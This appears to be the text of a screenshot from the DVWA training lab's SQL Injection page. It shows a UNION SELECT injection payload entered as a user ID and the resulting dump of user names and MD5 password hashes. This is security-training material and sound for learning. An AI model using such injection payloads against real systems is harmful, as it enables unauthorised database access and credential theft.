 DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
User ID:
word from users where '1'='1 Submit
ID: 3' UNION SELECT first_name,password from users where '1'='1
First name: Hack
Surname: Me
ID: 3' UNION SELECT first_name,password from users where '1'='1
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 3' UNION SELECT first_name,password from users where '1'='1
First name: Gordon
Surname: e99a18c428cb38d5f260853678922e03
ID: 3' UNION SELECT first_name,password from users where '1'='1
First name: Hack
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 3' UNION SELECT first_name,password from users where '1'='1
First name: Pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 3' UNION SELECT first_name,password from users where '1'='1
First name: Bob
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html